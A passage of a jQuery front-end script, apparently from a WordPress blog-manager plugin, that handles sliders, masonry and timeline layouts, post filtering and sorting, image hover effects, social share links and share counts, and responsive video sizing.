      jQuery('.otw_blog_manager-cancel-reply').removeClass('otw_blog_manager-cancel-reply').html('<b>reply</b>');
      jQuery('.otw_blog_manager-single-post').append(comForm);
    })
    .on('focus', 'input, textarea', function() {
      jQuery(this).siblings('i').addClass('otw_blog_manager-focused');
    })
    .on('focusout', 'input, textarea', function() {
      jQuery(this).siblings('i').removeClass('otw_blog_manager-focused');
    });

  //Slider
  jQuery('.otw_blog_manager-slider').each(function(){
    var $this = jQuery(this);
  
    var flexNav = true; // Show Navigation
    var flexAuto = true;  // Auto play 

    if( $this.data('nav') === 0 ) {
      flexNav = false;
    }

    if( $this.data('auto-slide') === 0 ) {
      flexAuto = false;
    }

    var slider_animation = jQuery(this).data('animation');

    if($this.find('.slides').length > 0 ) {
      
      if( $this.hasClass('otw_blog_manager-carousel') ){
        var item_margin = $this.data('item-margin');
        var item_per_page = $this.data('item-per-page');
        var item_width = ( ($this.width() - ( item_margin * (item_per_page - 1) )) / item_per_page );

        var prev_text = "";
        var next_text = "";

        if($this.data('type') == "widget"){
          prev_text = '<i class="icon-angle-left"></i>';
          next_text = '<i class="icon-angle-right"></i>';
        }

        $this.flexslider({
          namespace: "otw-flex-",
          animation: slider_animation,
          animationLoop: true,
          prevText: prev_text,
          nextText: next_text,
          itemWidth: item_width,
          itemMargin: item_margin,
          controlNav: flexNav,
          slideshow: flexAuto
        });
      } else {

        $this.flexslider({
          namespace: "otw-flex-",
          controlNav: flexNav,
          animation: slider_animation,
          slideshow: flexAuto
        });
      }
    }
    // Hide bullets if paginations is not enabled
    if( $this.data('nav') === 0 ) {
      $this.find( jQuery('.otw-flex-control-nav') ).hide();
    }
  });

  //Timeline Layout
  jQuery('.otw_blog_manager-blog-timeline.with-heading').before('<div class="otw_blog_manager-blog-timeline-heading"></div>');
  timeline_layout_fixer();

  /* Input & Textarea Placeholder */
/*  
    jQuery('input[type="text"], textarea').each(function(){
    jQuery(this).attr({'data-value': jQuery(this).attr('placeholder')});
    jQuery(this).removeAttr('placeholder');
    jQuery(this).attr({'value': jQuery(this).attr('data-value')});
  });
  

  jQuery('input[type="text"], textarea').focus(function(){
    jQuery(this).removeClass('error');
    if(jQuery(this).val().toLowerCase() === jQuery(this).attr('data-value').toLowerCase()){
      jQuery(this).val('');
    } 
  }).blur( function(){ 
    if(jQuery(this).val() === ''){
      jQuery(this).val(jQuery(this).attr('data-value'));
    }
  });
  */

  //IE8 hover fixer
  jQuery('.hover-style-14-desaturate a, .hover-style-16-orton a').on('mouseenter', function(){
    jQuery(this).find('.otw_blog_manager-hover-img').css({'opacity': '0'});
  }).on('mouseleave', function(){
    jQuery(this).find('.otw_blog_manager-hover-img').css({'opacity': '1'});
  });

  jQuery('.hover-style-15-blur a, .hover-style-17-glow a').on('mouseenter', function(){
    jQuery(this).find('.otw_blog_manager-hover-img').css({'opacity': '1'});
  }).on('mouseleave', function(){
    jQuery(this).find('.otw_blog_manager-hover-img').css({'opacity': '0'});
  });
});

var $otw_container = jQuery('.otw_blog_manager-blog-newspaper');

//Blog Newspaper Filter

jQuery(window).on('load', function() {
  // Isotope
  try {
    
    $otw_container = jQuery('.otw_blog_manager-blog-newspaper');
    
    otw_calculate_columns('.otw_blog_manager-mosaic-layout');

    $otw_container.isotope({
      itemSelector: '.otw_blog_manager-blog-newspaper-item',
      layoutMode: 'masonry',
      getSortData: {
        date: function( $elem ) {
          $elem = jQuery( $elem );
          return parseInt(String($elem.find('.otw_blog_manager-blog-date a').attr('data-date')).replace(/-/g, ""));
        },
        alphabetical: function( $elem ) {
          $elem = jQuery( $elem );
          return $elem.find('.otw_blog_manager-blog-title a').text();
        }
      },
      onLayout: function( $elem, instance ) {
      $elem = jQuery( $elem );
        if( $otw_container.find('.otw_blog_manager-mosaic-layout').length !== 0 ) {
          otw_calculate_columns('.otw_blog_manager-mosaic-layout');
        }
      }
    });
    
    $otw_container.find( '.otw-media-container img').on( 'load', function(){
	    $otw_container.isotope( 'layout' );
    });

    var $optionSets_filter = jQuery('.option-set.otw_blog_manager-blog-filter'),
        $optionLinks_filter = $optionSets_filter.find('a');

    $optionLinks_filter.click(function(e) {
      e.preventDefault();

      var $this = jQuery(this);


      if ($this.hasClass('selected')) {
        return false;
      }

      var $optionSet = $this.parents('.option-set');
      $optionSet.find('.selected').removeClass('selected');
      $this.addClass('selected');

      var selector = jQuery(this).data('filter');

      jQuery(this).parents('.otw_blog_manager-blog-newspaper-filter').parent().parent().parent().find($otw_container).isotope({filter: selector});
    });
  } catch(err) {

  }

  //Blog Sorting
  var $optionSets_sort = jQuery('.option-set.otw_blog_manager-blog-sort'),
      $optionLinks_sort = $optionSets_sort.find('a');

  $optionLinks_sort.click(function(e){
    e.preventDefault();

    var $this = jQuery(this);

    if ($this.hasClass('selected')) {
      return false;
    }

    var $optionSet = $this.parents('.option-set');
    $optionSet.find('.selected').removeClass('selected');
    $this.addClass('selected');

    var value = $this.attr('data-option-value');
    jQuery(this).parents('.otw_blog_manager-blog-newspaper-sort').parent().parent().parent().find($otw_container).isotope({ sortBy : value });
  });

  //Slider width fixing
  jQuery('.otw_blog_manager-blog-media-wrapper.otw_blog_manager-format-gallery.slider').each(function(){
    var image = new Image();
    image.src = jQuery(this).find('.slides li img').attr("src");
    jQuery(this).css({'max-width': image.naturalWidth + 'px' });
    jQuery(this).find('.slides li').css({'max-width': image.naturalWidth + 'px' });
  });

  //horizontal layout
  horizontal_layout('.otw_blog_manager-horizontal-layout-items');
});

//Hover styles
function otw_hover_styles(){
  $ = jQuery.noConflict();
  jQuery('.hover-style-1-full > a, .hover-style-2-shadowin > a, .hover-style-3-border > a, .hover-style-7-shadowout > a').each(function(){
    if( jQuery(this).find('span.theHoverBorder').length == 0 ){
      jQuery(this).append('<span class="theHoverBorder"></span>');
    }
  });

  jQuery('.hover-style-4-slidetop > a, .hover-style-5-slideright > a, .hover-style-8-slidedown > a, .hover-style-9-slideleft > a').each(function(){
    if( jQuery(this).find('span.theHoverBorder').length == 0 ){
      var icon = jQuery(this).parents('.otw_blog_manager-blog-media-wrapper').attr('data-icon');
      jQuery(this).append('<span class="theHoverBorder"><i class="'+ icon +'"></i></span>');
    }
  });

  //Special effects
  jQuery('img', '.hover-style-14-desaturate').each(function(){
    
    jQuery(this).clone().addClass("otw_blog_manager-hover-img").insertAfter( jQuery(this) ).load(function(){
      Pixastic.process(this, "desaturate");
    });

  });

  jQuery('img', '.hover-style-15-blur').each(function(){
    // if( jQuery(this).parent().hasClass('otw-media-container') )
    jQuery(this).clone().addClass("otw_blog_manager-hover-img").insertAfter(jQuery(this)).load(function(){
      Pixastic.process(this, "blurfast", {amount: 0.3});
    });
  });

  jQuery('img', '.hover-style-16-orton').each(function(){
    jQuery(this).clone().addClass("otw_blog_manager-hover-img").insertAfter(jQuery(this)).load(function(){
      Pixastic.process(this, "blurfast", {amount: 0.05});
    });
  });

  jQuery('img', '.hover-style-17-glow').each(function(){
    jQuery(this).clone().addClass("otw_blog_manager-hover-img").insertAfter(jQuery(this)).load(function(){
      Pixastic.process(this, "glow", {amount: 0.3, radius: 0.2});
    });
  });

  //IE8 hover fixer
  jQuery('.hover-style-15-blur a .otw_blog_manager-hover-img, .hover-style-17-glow a .otw_blog_manager-hover-img').css({'opacity': '0'});
  jQuery('.hover-style-14-desaturate a .otw_blog_manager-hover-img, .hover-style-16-orton a .otw_blog_manager-hover-img').css({'opacity': '1'});

  //IE8 frameborder fixer
  jQuery('.otw_blog_manager-format-video iframe, .otw_blog_manager-format-audio iframe').each(function(){
    jQuery(this).attr({'frameBorder': 'no'});
  });
}

function timeline_layout_fixer(){
  jQuery('.otw_blog_manager-blog-timeline .otw_blog_manager-blog-timeline-item').removeClass('odd').removeClass('even');
  jQuery('.otw_blog_manager-blog-timeline .otw_blog_manager-blog-timeline-item:nth-child(2n-1)').addClass('odd');
  jQuery('.otw_blog_manager-blog-timeline .otw_blog_manager-blog-timeline-item:nth-child(2n)').addClass('even');
}

(function($,sr){
  // debouncing function from John Hann
  // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
  var debounce = function (func, threshold, execAsap) {
    var timeout;

    return function debounced () {
      var obj = this, args = arguments;
      function delayed () {
        if (!execAsap)
          func.apply(obj, args);
        timeout = null;
      };

      if (timeout)
        clearTimeout(timeout);
      else if (execAsap)
        func.apply(obj, args);

      timeout = setTimeout(delayed, threshold || 100);
    };
  }
  // smartresize 
  jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };
})(jQuery,'smartresize');


jQuery(window).resize(function(){
	otw_responsive_videos();
});

//Window resize event
jQuery(window).smartresize(function(){  
  try {
    otw_calculate_columns('.otw_blog_manager-mosaic-layout');
  } catch(err) { }

  try {
    $otw_container.isotope("layout");
  } catch(err) { }

  try {
    horizontal_layout('.otw_blog_manager-horizontal-layout-items');
  } catch(err) { }
});

function otw_enable_sliders () {
  jQuery('.otw_blog_manager-format-gallery').each( function( i, v ) {
    $this = jQuery(this);
    
    if( $this.find('.slides').length > 0 ) {
      $this.flexslider({
        namespace: "otw-flex-",
        animation: "slide", // slide or fade
        animationLoop: true
      });
    }
  });
}

//Masonry layout
function otw_calculate_columns(container) {
  
  jQuery(container).each(function(){

    var $this = jQuery(this),
      containerWidth = $this.width(),
      minCol = Math.floor(containerWidth / 12);
      
    if (minCol*3 >= 200) {
      jQuery('> .otw_blog_manager-iso-item', $this).each(function() {
        
        var $this = jQuery(this);
        if ($this.hasClass('otw_blog_manager-1-4')) {
          $this.css('width', minCol*3);
        } else if ($this.hasClass('otw_blog_manager-2-4') || $this.hasClass('otw_blog_manager-1-2')) {
          $this.css('width', minCol*6);
        } else if ($this.hasClass('otw_blog_manager-1-3')) {
          $this.css('width', minCol*4);
        } else if ($this.hasClass('otw_blog_manager-2-3')) {
          $this.css('width', minCol*8);
        }
      });

    } else if ( minCol*3 < 200 && minCol*3 > 150) {
      jQuery('> .otw_blog_manager-iso-item', $this).each(function() {
        
        var $this = jQuery(this);
        if ($this.hasClass('otw_blog_manager-1-4')) {
          $this.css('width', minCol*6);
        } else if ($this.hasClass('otw_blog_manager-2-4') || $this.hasClass('otw_blog_manager-1-2')) {
          $this.css('width', minCol*12);
        } else if ($this.hasClass('otw_blog_manager-1-3')) {
          $this.css('width', minCol*6);
        } else if ($this.hasClass('otw_blog_manager-2-3')) {
          $this.css('width', minCol*12);
        }
      });

    }  else if ( minCol*3 <= 150) {
      jQuery('> .otw_blog_manager-iso-item', $this).each(function() {
        jQuery(this).css('width', minCol*12);
      });
    }

    jQuery('> .otw_blog_manager-iso-item', $this).each(function() {

      if( (jQuery(this).hasClass('otw_blog_manager-1-2') || jQuery(this).hasClass('otw_blog_manager-2-3')) && jQuery(this).hasClass('height1')){
        jQuery(this).css('height', jQuery(this).outerWidth()/2);
        // jQuery(this).css('width', '-=1'); // Hack for spacing sincer margin-right: -1px is ignored
      } else if(jQuery(this).hasClass('height2')){
        jQuery(this).css('height', jQuery(this).outerWidth()*2);
      } else {
        jQuery(this).css('height', jQuery(this).outerWidth());
      }

      // console.log ( jQuery(this) );
      
      $imgWidth = jQuery(this).find('.otw_blog_manager-blog-media-wrapper').find('img').width();
      $imgHeight = jQuery(this).find('.otw_blog_manager-blog-media-wrapper').find('img').height();
      
      jQuery(this).find('.otw_blog_manager-blog-media-wrapper').css({'width': jQuery(this).width(), 'height': jQuery(this).height() });

      // if( $imgHeight > jQuery(this).height() ) {
      //   $heightDif = $imgHeight - jQuery(this).height();
      //   $negativeMove = $heightDif / 2;
      //   console.log( $negativeMove );
      //   jQuery(this).find('.otw_blog_manager-blog-media-wrapper').find('img').css({'margin-top': -$negativeMove});
      // }

    });
  });

}

function horizontal_layout(container){

  jQuery(container).each(function(){
    
    jQuery(this).css({'opacity': '0'});

    var $this = jQuery(this),
      container_width = jQuery(document).find('.otw_blog_manager-horizontal-layout-wrapper').width(),
      row = 1,
      item_margin = $this.find('.otw_blog_manager-blog-item-holder').data('item-margin'),
      cache_width = 0,
      height_items = [];

    $this.find('.otw_blog_manager-blog-item-holder').children('.otw_blog_manager-horizontal-item').each(function(){

      if( jQuery(this).attr('data-original-width') === undefined ){
        var $img = jQuery(this).find('.otw_blog_manager-blog-media-wrapper img');

        jQuery(this).attr({'data-original-width': $img.attr('width')});
        jQuery(this).attr({'data-original-height': $img.attr('height')});

        //remove image size
        $img.attr({'width': ''});
        $img.attr({'height': ''});

      }

      jQuery(this).css({'margin-right': ''});

      cache_width += ( jQuery(this).data('original-width') + item_margin );


      jQuery(this).attr({'data-row': row});

      if( cache_width >= container_width ){
        //new height = original height / original width x new width
        height_items.push( Math.floor(jQuery(this).data('original-height') / (cache_width - item_margin ) * container_width) );

        jQuery(this).css({'margin-right': '-5px'});

        cache_width = 0;
        row += 1;
      }
    });


    for (var i = 0; i < height_items.length; i++) {
      cache_width = 0;
      $this.find('.otw_blog_manager-blog-item-holder').children('.otw_blog_manager-horizontal-item[data-row="'+ (i + 1) +'"]').each(function($itemIndex){
        //new width = original wdith / original height x new height
        var new_width = Math.ceil( jQuery(this).data('original-width') / jQuery(this).data('original-height') * height_items[i] );

        cache_width += (new_width+4);
        
        if( cache_width >= container_width ) {
          new_width -= ( cache_width - container_width );
        }

        jQuery(this).find('.otw_blog_manager-blog-media-wrapper').css( {'width': new_width + 'px', 'height': parseInt(height_items[i]) });

      });
    }

    if( $this.find('.otw_blog_manager-blog-item-holder').children('.otw_blog_manager-horizontal-item[data-row="'+ row +'"]').length > 0 ){
      $this.find('.otw_blog_manager-blog-item-holder').children('.otw_blog_manager-horizontal-item[data-row="'+ row +'"]').each(function(){
        jQuery(this).find('.otw_blog_manager-blog-media-wrapper').css({'width': jQuery(this).data('original-width') + 'px', 'height': jQuery(this).data('original-height') });
      });

      $this.find('.otw_blog_manager-blog-item-holder').children('.otw_blog_manager-horizontal-item[data-row="'+ row +'"]:last-child').css({'margin-right': '0px'});
    }

    $this.css({'opacity': '1'});
  });
}

//Social shares
function otw_social_shares(){  

  jQuery('.otw_blog_manager-social-share-buttons-wrapper').each(function(){

    var $this = jQuery(this);
        title = jQuery(this).data('title'),
        description = jQuery(this).data('description'),
        image = jQuery(this).data('image'),
        postUrl = jQuery(this).data('url');

    jQuery.ajax({
      type: 'POST',
      url: socialShareURL,
      dataType: 'json',
      cache: false,
      data: { url: postUrl },
      success: function(data) {
        if(data.info !== 'error'){
          $this.find('.otw_blog-manager-social-share').each(function(){
            if(jQuery(this).hasClass('otw-facebook')){
              jQuery(this).append('<span class="data-shares">'+ data.facebook +'</span>');
              // jQuery(this).attr({'href': 'http://www.facebook.com/sharer.php?u='+ postUrl});
            } else if(jQuery(this).hasClass('otw-twitter')){
              jQuery(this).append('<span class="data-shares">'+ data.twitter +'</span>');
              // jQuery(this).attr({'href': 'https://twitter.com/intent/tweet?source=tweetbutton&text='+ escape(title) +'&url='+ encodeURIComponent(postUrl)});
            } else if(jQuery(this).hasClass('otw-google_plus')){
              jQuery(this).append('<span class="data-shares">'+ data.google_plus +'</span>');
              // jQuery(this).attr({'href': 'https://plus.google.com/share?url='+ postUrl});
            } else if(jQuery(this).hasClass('otw-linkedin')){
              jQuery(this).append('<span class="data-shares">'+ data.linkedin +'</span>');
              // jQuery(this).attr({'href': 'http://www.linkedin.com/shareArticle?mini=true&url='+ encodeURIComponent(postUrl) +'&title='+ escape(title) +'&summary='+ escape(description)});
            } else if(jQuery(this).hasClass('otw-pinterest')){
              jQuery(this).append('<span class="data-shares">'+ data.pinterest +'</span>');
              // jQuery(this).attr({'href': 'http://pinterest.com/pin/create/button/?url='+ encodeURIComponent(postUrl) +'&media='+ encodeURIComponent(image) +'&description='+ escape(description)});
            }
          });
        }
      }
    });

  });

  jQuery('.otw_blog_manager-social-wrapper').each(function(){
    var $this = jQuery(this);
        title = jQuery(this).data('title'),
        description = jQuery(this).data('description'),
        image = jQuery(this).data('image'),
        url = jQuery(this).data('url');

        

    jQuery(this).children('.otw_blog_manager-social-item').each(function(){
      if(jQuery(this).hasClass('otw-facebook')){
        jQuery(this).attr({'href': 'http://www.facebook.com/sharer.php?u='+ url});
      } else if(jQuery(this).hasClass('otw-twitter')){
        jQuery(this).attr({'href': 'https://twitter.com/intent/tweet?source=tweetbutton&url='+ encodeURIComponent(url) +'&text='+ escape(title)});
      } else if(jQuery(this).hasClass('otw-google_plus')){
        jQuery(this).attr({'href': 'https://plus.google.com/share?url='+ url});
      } else if(jQuery(this).hasClass('otw-linkedin')){
        jQuery(this).attr({'href': 'http://www.linkedin.com/shareArticle?mini=true&url='+ encodeURIComponent(url) +'&title='+ escape(title) +'&summary='+ escape(description)});
      } else if(jQuery(this).hasClass('otw-pinterest')){
        jQuery(this).attr({'href': 'http://pinterest.com/pin/create/button/?url='+ encodeURIComponent(url) +'&media='+ encodeURIComponent(image) +'&description='+ escape(description)});
      }
    });
  });

  update_social_stuff();

}


function update_social_stuff() {
  //Twitter
  
  jQuery.getScript("//platform.twitter.com/widgets.js");  
  
  // G+
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
}


function otw_responsive_videos() {
	
	jQuery('.otw_blog_manager-blog-media-wrapper .otw_ier').each( function(){
		
		var propoption = jQuery( this ).attr( 'data-width' ) / jQuery( this ).attr( 'data-height' );
		var parent = jQuery( this ).parents( '.otw_blog_manager-blog-full' ).first();
		
		jQuery( this ).css( 'max-width', '100%' );
		
		if( parent.size() && ( parent.hasClass('with-border') || parent.hasClass('with-bg') ) ){
			
			var new_width = parent.outerWidth();
			
			//parent.css( 'max-width', jQuery( this ).attr( 'data-width' ) + 'px' );
			parent.css( 'max-width', '100%' );
			
			if( parent.outerWidth() < jQuery( this ).attr( 'data-width' ) ){
				jQuery( this ).css( 'width', '' );
			}else{
				jQuery( this ).css( 'width', jQuery( this ).attr( 'data-width' ) + 'px' );
			}
		}else{
			jQuery( this ).parents( '.otw_blog_manager-blog-media-wrapper' ).first().css( 'max-width', '100%' );
		}
		jQuery( this ).parents( '.otw_blog_manager_related_posts_hover' ).first().css( 'max-width', '100%' );
		
		var new_height = parseInt( Number( jQuery( this ).width() / propoption ) );
		
		jQuery( this ).css( 'height', new_height );
		
		jQuery( this ).find( '> iframe' ).attr( 'height', new_height );
	} )
}